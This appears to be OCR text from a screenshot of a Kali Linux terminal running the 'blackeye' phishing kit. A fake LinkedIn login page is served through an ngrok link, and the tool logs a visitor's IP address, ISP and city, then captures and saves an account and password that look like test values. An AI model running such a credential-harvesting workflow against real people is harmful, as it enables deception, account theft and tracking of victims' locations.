 Kali-Linux-2020.3-vmware-amd64
LinkedIn: Log In or Sign ...
kali@kali: ~
02:30 AM
kali@kali: ~
File Actions Edit View Help
[15] Apple ID [31] Bitcoin
[16] Verizon [32] Playstation
[*] Choose an option: 9
Linkedin
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: https://84bf21e8cadc.ngrok.io
[*] Waiting victim open the link ...
Welcome to your
[*] IP Found!
[*] Victim IP: 116.14.251.128
[*] User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
[*] Saved: linkedin/saved.ip.txt
[*] Hostname: bb116-14-251-128.singnet.com.sg
[*] Reverse DNS: 128.251.14.116.in-addr.arpa
[*] IP Continent: Asia (AS)
[*] IP Country: Singapore
[*] City Location: Singapore
[*] ISP: Singtel Fibre Broadband
[*] AS Number: AS9506 Singtel Fibre Broadband
[*] IP Address Speed: Broadband (Cable/DSL) Internet Speed
[*] IP Currency: Singapore dollar (SGD)
Find a person you know
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: jonaswalker@testemail.com
[*] Password: testpassword123456
[*] Saved: sites/linkedin/saved.usernames.txt
root@kali:/home/kali/blackeye# cat sites/linkedin/saved.usernames.txt
Account: jonas Pass: test
Account: jonas Pass: walker
Account: jonaswalker@testemail.com Pass: testpassword123456
root@kali:/home/kali/blackeye#